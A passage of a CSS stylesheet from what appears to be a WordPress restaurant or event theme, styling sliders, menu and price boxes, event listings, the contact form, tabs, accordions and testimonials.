  background: transparent url("../images/mobile-flag.png") no-repeat 0 0;
  width: 51px;
  height: 66px;
  position: absolute;
  top: 43px;
  left: 13px;
  font-size: 0;
  color: transparent;
}
.phoneIcon {
  background-position: -287px 0;
  left: auto;
  right: 13px;
}
/* section */
.section {
  position: relative;
}
.section > .inner {
  padding: 40px 0 60px 0;
  min-height: 200px;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.section > .inner.repeated {
  -webkit-background-size: auto;
  -moz-background-size: auto;
  -o-background-size: auto;
  background-size: auto;
  background-repeat: repeat;
}
.bg-1 {
  background: transparent url("../images/bg-1.jpg") repeat-y top center;
}
.bg-2 {
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
.bg-2.topOrnament {
  padding-top: 30px;
}
.bg-2.topOrnament > .inner {
  padding-top: 0;
}
.bg-2.topOrnament:before {
  content: " ";
  display: block;
  height: 76px;
  width: 100%;
  position: absolute;
  top: -76px;
  background: transparent url("../images/bg-2-top.png") no-repeat top center;
}
#blogBgImage > .inner {
  background: transparent url("../images/content/background-5.jpg") no-repeat top center;
}
.pg404 > .inner {
  background: transparent url("../images/content/background-1.jpg") no-repeat top center;
}
/* flexslider */
.flexslider.flexFull.type2 {
  padding: 0;
  /*.flex-direction-nav{
    width: 940px;
    left: 50%;
    margin-left: -470px;
    position: absolute;
    top: 50%;
    margin-top: -39px;
  }*/
}
.flexslider.flexFull.type2 .flex-direction-nav a {
  position: static;
  display: block;
  width: 77px;
  height: 77px;
  background: transparent url("../images/slider2-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull.type2 .flex-direction-nav a:hover {
  background-position: left -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next {
  background-position: -167px 0;
  float: right;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next:hover {
  background-position: -167px -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav {
  width: 100%;
  left: 0;
  margin-left: 0;
  position: absolute;
  margin-top: 39px;
  top: 42%;
}
.flexslider.flexFull {
  padding: 30px 0 10px 0;
}
.flexslider.flexFull .flex-direction-nav a {
  position: static;
  display: block;
  width: 58px;
  height: 58px;
  background: transparent url("../images/slider-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull .flex-direction-nav a:hover {
  background-position: left -83px;
}
.flexslider.flexFull .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull .flex-direction-nav .flex-next {
  background-position: -115px 0;
  float: right;
}
.flexslider.flexFull .flex-direction-nav .flex-next:hover {
  background-position: -115px -83px;
}
.flexslider.flexFull .flex-direction-nav {
  width: 820px;
  left: 50%;
  margin-left: -410px;
  position: absolute;
  top: 50%;
  margin-top: -41px;
}
.flexslider.flexFade {
  margin: 30px 0;
  min-height: 398px;
}
.flexslider.flexFade .slides > li {
  min-height: 398px;
}
.flexslider.flexFade .flex-direction-nav a {
  width: 26px;
  height: 26px;
  color: #fff;
  text-shadow: none;
  right: 30px;
  margin-top: -13px;
}
.flexslider.flexFade .flex-direction-nav a:before {
  font-size: 26px;
}
.flexslider.flexFade .flex-direction-nav .flex-prev {
  left: 20px;
}
.flexslider.flexFade .flex-direction-nav {
  width: 398px;
  height: 398px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea {
  background: transparent url("../images/circle-flex.png") no-repeat top center;
  z-index: 4;
  text-align: center;
  width: 398px;
  height: 398px;
  padding: 50px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea h4 {
  font-family: 'aleobold';
  font-size: 39px;
  line-height: 43px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 12px;
}
.flexslider.flexFade .descArea h5 {
  font-family: 'geared_slabregular';
  font-size: 26px;
  line-height: 32px;
}
.flexslider.flexFade .descArea p {
  font-size: 16px;
  line-height: 19px;
}
.flexslider.flexFade .descArea hr {
  height: 1px;
  background: #fff;
  margin: 10px auto;
  max-width: 80%;
}
.flexslider.flexFade .price {
  color: #fff;
  display: block;
  text-align: center;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
}
.flexslider.flexFade .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.flexslider.flexFade .price span {
  position: relative;
  top: 0;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.flexslider.flexSimple {
  overflow: visible;
}
.flexslider.flexSimple .flex-direction-nav a {
  text-align: center;
  display: block;
  background: #470707;
  color: #fff;
  box-shadow: 0px 0px 6px 0px #000;
  text-shadow: none;
  padding-top: 4px;
  left: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a:before {
  font-size: 34px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0d9";
  padding-right: 4px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next {
  left: auto;
  right: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next:before {
  content: "\f0da";
  padding-left: 4px;
}
/* prodBox */
.prodBox {
  clear: both;
  position: relative;
  text-align: center;
  min-height: 335px;
  width: 260px;
  margin: 70px auto 90px auto;
  background: #f5f3eb;
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/paper-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 260px;
  height: 62px;
  bottom: -61px;
  left: 0;
  right: 0;
}
.prodBox p {
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox .info {
  display: block;
  padding: 15px 0;
  color: #676464;
  font-size: 11px;
  line-height: 18px;
}
.prodBox h4 {
  color: #635858;
  font-family: 'aleobold';
  font-size: 25px;
  line-height: 29px;
  margin: 0 0 15px 0;
}
.prodBox .price {
  display: block;
  text-align: center;
  padding: 19px 0 0 0;
  color: #fff;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
  position: absolute;
  top: -52px;
  left: 50%;
  margin-left: -52px;
  background: #490909;
  border: 1px solid #8a1c1c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 105px;
  height: 105px;
}
.prodBox .price small {
  font-family: 'aleoregular';
  font-size: 21px;
  line-height: 20px;
  display: block;
}
.prodBox .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.prodBox .price span {
  position: relative;
  top: -0.7em;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.prodBox .inner {
  padding: 20px 15px 15px 15px;
}
.prodBox.type2 {
  margin-bottom: 140px;
}
.prodBox.type2:after {
  background-image: url("../images/paper-2-btm.png");
  height: 115px;
  bottom: -114px;
}
.prodBox.type3 {
  margin-bottom: 70px;
}
.prodBox.type3:after {
  background-image: url("../images/paper-3-btm.png");
  height: 44px;
  bottom: -43px;
}
/* menuBox */
.menuBox {
  width: 246px;
  margin: 0 auto;
  position: relative;
  padding-top: 117px;
  margin-bottom: 140px;
}
.menuBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/menubox-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 246px;
  height: 105px;
  bottom: -104px;
  left: 0;
  right: 0;
}
.menuBox .top {
  text-align: center;
  background: transparent url("../images/menubox-top.png") no-repeat top center;
  width: 246px;
  height: 156px;
  padding: 28px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.menuBox .top img {
  display: inline-block;
}
.menuBox .top span {
  padding-top: 12px;
  display: block;
}
.menuBox .inner {
  background: #f5f3eb;
  padding: 55px 15px 5px 15px;
  color: #460606;
  font-size: 12px;
  line-height: 17px;
}
.menuBox .inner p {
  color: #460606;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 5px;
}
.menuBox .inner .title {
  display: block;
  font-family: 'aleobold';
  font-size: 16px;
  line-height: 16px;
  padding: 0 0 5px 0;
}
.menuBox .inner .price {
  font-family: 'aleobold';
  display: block;
  color: #8d1212;
  font-size: 29px;
  line-height: 29px;
}
.menuBox .inner .price em {
  font-style: normal;
  font-family: 'aleoregular';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .inner .price span {
  font-family: 'aleobold';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .media > .pull-left {
  margin-right: 15px;
}
.menuBox hr {
  background: transparent url("../images/line-hr2.png") repeat-x center 10px;
  height: 1px;
  padding: 10px 0;
}
.menuBox.type2 {
  margin-bottom: 105px;
}
.menuBox.type2:after {
  background-image: url("../images/menubox-2-btm.png");
  height: 75px;
  bottom: -74px;
}
.menuBox.type3 {
  margin-bottom: 95px;
}
.menuBox.type3:after {
  background-image: url("../images/menubox-3-btm.png");
  height: 65px;
  bottom: -64px;
}
.menuBox.type4 {
  margin-bottom: 65px;
}
.menuBox.type4:after {
  background-image: url("../images/menubox-4-btm.png");
  height: 35px;
  bottom: -34px;
}
/* rounded image */
.roundedImg {
  width: 54px;
  height: 54px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: transparent;
}
.roundedImg img {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* eventBox */
.eventBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  padding: 34px 10px 20px 135px;
}
.eventBox .hdr2 {
  display: block;
}
.eventBox hr {
  height: 1px;
  background: #ba1818;
  background: rgba(186, 24, 24, 0.5);
  max-width: 520px;
  margin: 0 auto 20px auto;
}
.eventBox .date {
  display: block;
  text-align: center;
  background: #9d2824;
  width: 124px;
  height: 124px;
  padding: 15px 5px 5px 5px;
  position: absolute;
  top: 0;
  left: 0;
  font-family: 'geared_slabregular';
  font-size: 45px;
  line-height: 45px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  color: #c89b7a;
}
.eventBox .date span {
  font-family: 'geared_slabbold';
  font-size: 56px;
  line-height: 51px;
  display: block;
}
.eventBox .place {
  display: block;
  font-family: 'geared_slabregular';
  color: #e05c28;
  font-size: 33px;
  line-height: 33px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 20px 0 0 0;
}
.eventBox .time {
  display: block;
  font-family: 'geared_slabbold';
  color: #b58767;
  font-size: 40px;
  line-height: 40px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 14px 0 0 0;
}
.eventBox .time small {
  color: inherit;
  font-size: 60%;
}
.eventBox .date.featureImg {
  height: auto;
  bottom: 0;
  top: auto;
  padding: 0;
  background: none;
}
@media (max-width: 990px) {
  .eventBox .date.featureImg {
    bottom: 0;
    top: auto;
    padding: 0;
    background: none;
    position: static;
    margin: 5px auto 20px 0;
    display: block;
    left: auto !important;
    margin-left: 0 !important;
    width: auto;
    height: auto;
  }
  .eventBox .date.featureImg img {
    display: inline-block;
  }
}
.mapit,
.shareit {
  margin: 0 0 20px 0;
  min-height: 39px;
  position: relative;
  display: inline-block;
  padding: 13px 0 0 49px;
  font-size: 31px;
  line-height: 31px;
  font-family: 'geared_slabregular';
  color: #fff;
  text-transform: uppercase;
}
.mapit:hover,
.shareit:hover {
  color: #fff;
}
.mapit i,
.shareit i {
  display: block;
  width: 45px;
  height: 45px;
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
  position: absolute;
  left: 0;
  top: 0;
}
.shareit i {
  background-position: 0 -124px;
}
.mapit + .shareit {
  margin-left: 50px;
}
.shareit + .mapit {
  margin-left: 50px;
}
/*--------------------------styles for contact form-----------------------------------*/
.wpcf7 {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 55px auto!important;
  max-width: 821px;
  min-height: 150px;
  position: relative;
  -webkit-border-radius: 5px;
  padding: 35px 30px!important;
}
.wpcf7 img.ajax-loader {
  display: none;
}
.ct-contactForm input.wpcf7-form-control.wpcf7-submit.btn.btn-default {
  padding-top: 11px;
}
/* contact form inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea,
.ct-contactForm .wpcf7-form-control {
  padding-top: 15px;
}
/*style and colors for this inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea {
  padding: 18px 8px;
  min-height: 51px;
}
/*style for text in inputs*/
.ct-contactForm p {
  padding-bottom: 11px;
  margin: 0 0 16px 0;
}
.ct-contactForm p:last-of-type {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.ct-contactForm label {
  margin-bottom: -6px;
}
/*error messages*/
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok {
  background-color: #f7e700;
  border-radius: 5px;
  color: #222;
}
div .wpcf7-mail-sent-ok {
  background-color: #398f14;
  color: #ffffff;
  margin: 2em 0.0em 1em 0.0em;
}
div .wpcf7-response-output {
  margin: 2em 0em 1em 0em;
}
/*--------------------------end styles for contact form-----------------------------------*/
.easyBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px 30px;
}
.easyBox.flat {
  padding: 35px 20px 30px 75px;
}
.easyBox.full {
  max-width: 100%;
  padding: 45px 55px 50px 55px;
}
.flatbox {
  background-color: #6d1b1b;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 20px;
  margin-bottom: 80px;
}
/* person box */
.personBox {
  color: #fff;
  max-width: 213px;
  margin: 0 auto 20px auto;
}
.personBox .ptitle {
  text-align: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  display: block;
  background: #460606;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  text-transform: uppercase;
  padding: 11px 3px;
}
.personBox .pname {
  padding: 20px 0 8px 0;
  display: block;
  font-family: 'geared_slabregular';
  text-transform: uppercase;
  font-size: 24px;
  line-height: 24px;
}
.personBox .smallSocials {
  margin-top: 10px;
}
/* alert */
.alert {
  padding: 13px 60px;
  margin-bottom: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert .close {
  top: 1px;
}
.alert i {
  font-size: 18px;
  top: 1px;
  position: relative;
  margin-right: 10px;
}
footer .alert {
  padding: 0;
}
.alert-danger {
  background-color: #fce2e3;
  border-color: #de9799;
  color: #e54034;
}
.alert-danger hr {
  border-top-color: #d88486;
}
.alert-danger .alert-link {
  color: #cc261a;
}
.alert-success {
  background-color: #daeec0;
  border-color: #c4e49a;
  color: #54732c;
}
.alert-success hr {
  border-top-color: #b8df86;
}
.alert-success .alert-link {
  color: #394e1e;
}
.alert-info {
  background-color: #d4ebf6;
  border-color: #badff1;
  color: #397a99;
}
.alert-info hr {
  border-top-color: #a5d5ed;
}
.alert-info .alert-link {
  color: #2b5c74;
}
.alert-warning {
  background-color: #fdf4bd;
  border-color: #f6e789;
  color: #8c834c;
}
.alert-warning hr {
  border-top-color: #f4e271;
}
.alert-warning .alert-link {
  color: #6b643a;
}
/* icon box */
.iconBox {
  margin: 10px 0 20px 0;
}
.iconBox h3 {
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 31px;
  line-height: 31px;
  text-transform: uppercase;
  margin: 0 0 20px 0;
}
.iconBox i {
  margin-right: 3px;
}
.buttonBox {
  padding-left: 100px;
  padding-right: 60px;
}
.buttonBox p {
  font-size: 31px;
  line-height: 31px;
  margin: 5px 0 0 0;
}
/* box with text */
.box_text {
  display: block;
  position: relative;
}
.box_text .ribbon_icon {
  display: block;
  background: transparent url("../images/blog-ribbon3.png") no-repeat center top;
  width: 42px;
  height: 57px;
  position: absolute;
  top: 39px;
  left: 30px;
  z-index: 1;
  text-align: center;
  color: #490909;
  font-size: 21px;
  padding-top: 13px;
}
.box_text .ribbon_icon i.fa-quote-left {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 88px;
  line-height: 69px;
}
.box_text .ribbon_icon i.fa-quote-left:before {
  content: "“";
}
.box_text .inner {
  min-height: 125px;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 0;
  margin: 0 0 25px 0;
  text-align: center;
  background: #490909;
  padding: 35px 100px 20px 100px;
}
.box_text .inner p {
  text-shadow: none;
  font-size: 19px;
  line-height: 23px;
  font-weight: 400;
  margin: 0;
}
.box_text .inner .author {
  display: block;
  padding: 7px 0;
  font-size: 15px;
  line-height: 15px;
  color: #cc9f7e;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
}
/* progress bars */
.progress {
  position: relative;
  overflow: visible;
  height: 55px;
  margin: 0 17px 15px 10px;
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-left.png") repeat-x 0 0;
  width: 10px;
  height: 55px;
  position: absolute;
  top: 0;
  left: -10px;
}
.progress-bar {
  position: relative;
  float: left;
  width: 175px;
  height: 100%;
  font-family: 'geared_slabregular';
  font-weight: 400;
  text-shadow: 1px 2px 0px rgba(5, 3, 5, 0.24);
  font-size: 35px;
  line-height: 35px;
  text-transform: uppercase;
  text-align: left;
  background: transparent url("../images/progress-bar-md.png") repeat-x 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  transition: none;
  padding: 8px 10px 0 18px;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar.animating {
  -webkit-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
}
.progress-bar:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-right.png") repeat-x 0 0;
  width: 17px;
  height: 49px;
  position: absolute;
  top: 0;
  right: -17px;
}
.progress-bar sub {
  font-size: 19px;
  text-transform: none;
  bottom: 0;
}
.progress.onlyfaq {
  margin: 0;
}
.progress.onlyfaq .progress-bar {
  width: auto;
  padding-right: 25px;
}
/* .pie-chart */
.pie-chart {
  margin: 0 0 25px 0;
  position: relative;
  background: transparent;
  width: 159px;
  height: 159px;
  display: inline-block;
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 42px;
}
.pie-chart > span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 55px;
  line-height: 45px;
}
.pie-chart > span > i {
  position: relative;
  top: -1px;
}
.pie-chart > span > sub {
  font-size: 25px;
  bottom: 0;
  margin-left: 3px;
}
/* testimonial */
.testimonial .inner {
  position: relative;
  background: #f5f3eb;
  color: #460606;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 20px 0;
  padding: 20px 30px 10px 55px;
}
.testimonial .inner p {
  color: #460606;
  text-shadow: none;
}
.testimonial .inner:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 90px;
  height: 0;
  float: left;
  position: relative;
  left: -40px;
  top: 28px;
}
.testimonial .inner:after {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 11px 10.5px 0 10.5px;
  border-color: #f5f3eb transparent transparent transparent;
  position: absolute;
  left: 31px;
  bottom: -11px;
}
.testimonial .media-body {
  padding-top: 12px;
  line-height: 16px;
  clear: both;
}
.testimonial .media > .pull-left {
  margin-left: 15px;
  margin-right: 15px;
}
.testimonial .media .media-object {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.testimonial.dark_ver .inner {
  background: #4a0a0a;
  color: #f5f3eb;
}
.testimonial.dark_ver .inner p {
  color: #f5f3eb;
}
.testimonial.dark_ver .inner:after {
  border-color: #4a0a0a transparent transparent transparent;
}
/* tabs */
.nav-tabs {
  border: 0;
  margin: 0 0 20px 0;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li:first-child a {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.nav-tabs > li:last-child a {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.nav-tabs > li > a {
  color: #fff;
  padding: 8px 15px;
  margin-right: 1px;
  font-size: 13px;
  line-height: 14px;
  border: 0 !important;
  border-radius: 0;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  background: #450505;
}
.nav-tabs > li > a:hover {
  border: 0;
  background: #450505;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #fff;
  background: #c89b7a;
  border: 0;
  cursor: default;
}
.tab-content > .tab-pane {
  display: block;
  position: absolute;
  width: 100%;
  top: -9999px;
  left: -9999px;
}
.tab-content > .active {
  top: 0;
  left: 0;
  position: relative;
}
p + .nav-tabs.type2 {
  margin-top: 30px;
}
.nav-tabs.type2 {
  border: 0;
  margin: 0;
}
.nav-tabs.type2 > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs.type2 > li:first-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li > a {
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  color: #4a0a0a;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
.nav-tabs.type2 > li > a:hover {
  border: 0;
  background: #f5f3eb;
}
.nav-tabs.type2 > li.active > a,
.nav-tabs.type2 > li.active > a:hover,
.nav-tabs.type2 > li.active > a:focus {
  color: #4a0a0a;
  background: #f5f3eb;
  border: 0;
  cursor: default;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.type2 > li + li + li > a {
  background: #dededd;
}
.nav-tabs.type2 + .tab-content {
  padding: 24px 17px 17px 28px;
  background: #f5f3eb;
  -webkit-border-radius: 4px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 4px;
  -moz-border-radius-topleft: 0;
  border-radius: 4px;
  border-top-left-radius: 0;
}
.nav-tabs.type2 + .tab-content * {
  color: #4a0a0a;
  text-shadow: none;
}
.nav-tabs.type2.dark_ver > li > a {
  background: #580f0f;
  color: #fff;
}
.nav-tabs.type2.dark_ver > li > a:hover {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver > li + li + li > a {
  background: #661616;
}
.nav-tabs.type2.dark_ver > li.active > a,
.nav-tabs.type2.dark_ver > li.active > a:hover,
.nav-tabs.type2.dark_ver > li.active > a:focus {
  color: #fff;
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content * {
  color: #fff;
}
/* accordion */
.panel-default {
  border: 0;
}
.panel-default .panel-title {
  font-size: 18px;
  line-height: 18px;
}
.panel-default > .panel-heading a {
  display: block;
  padding: 15px 30px;
  color: #fff;
  background-color: transparent;
  border: 0;
  border-top: 1px solid #333;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-default > .panel-heading a:before {
  color: #444;
  color: rgba(0, 0, 0, 0.4);
  float: left;
  height: 0;
  position: relative;
  left: -28px;
  top: 1px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f068";
}
.panel-default > .panel-heading a.collapsed:before {
  content: "\f067";
}
.panel-default > .panel-heading {
  color: transparent;
  background-color: transparent;
  border: 0;
  padding: 0;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 15px 30px;
  border: 0;
  color: #fff;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border: 0;
}
p + .panel-group {
  margin-top: 30px;
}
.panel-group {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #333;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-group .panel {
  background: transparent;
  border: 0;
  border-top: 1px solid transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-group .onlyfaq {
  display: none;
}
/* custom styles for visual composers elements */
.ct-vcPostGrid div [class*='vc_custom'] {
  background-color: transparent !important;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:link,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:visited,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:focus,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
.ct-vcCallToAction {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  background-color: transparent !important;
  border: 1px solid #ba1818 !important;
  border: 1px solid rgba(186, 24, 24, 0.5) !important;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:link,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:visited,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:focus,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
div .ct-vcTabs div ul li a {
  background: #580f0f !important;
  color: #fff !important;
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
